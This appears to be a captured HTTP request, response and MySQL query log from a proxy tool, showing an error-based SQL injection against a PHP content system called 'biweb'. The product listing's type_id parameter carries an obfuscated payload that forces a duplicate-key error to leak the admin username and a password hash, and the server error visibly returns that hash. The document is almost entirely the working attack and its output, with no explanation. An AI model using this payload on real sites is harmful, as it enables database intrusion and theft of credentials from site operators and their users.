 Raw Params Headers Hex
POST
/product/index.php?type_id=1%'/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_user/**/limit/**/0,1),floor(rand(0)*2))x/**/from/*
*/information_schema.tables/**/group/**/by/**/x)a)/**/and/**/'%'=' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Mon, 24 Nov 2014 14:49:36 GMT
Host: 192.168.0.107
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Proxy-Connection: Keep-Alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Mon, 24 Nov 2014 15:00:45 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Mon, 24 Nov 2014 15:00:45 GMT
Content-Length: 791
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>:  Uncaught exception 'PDOException' with message 'SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for
key 'group_key'' in biwebportal\web_common5.8\php_common.php:657
Stack trace:
? < + > Type a search term 0 matches
Done Length: 1,104 (2,083 millis
14 Query SELECT * FROM biweb_product_type  order by type_sort desc,type_id
14 Query SELECT * from biweb_product where pass=1   ORDER BY recommendflag DESC,clicktimes DESC,submit_date
DESC LIMIT 0,10
14 Query SELECT * FROM biweb_product_type where type_roue_id like
'%1%'/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_
user/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)/**/and/**/'%'='%' order by
type_sort desc,type_id
14 Quit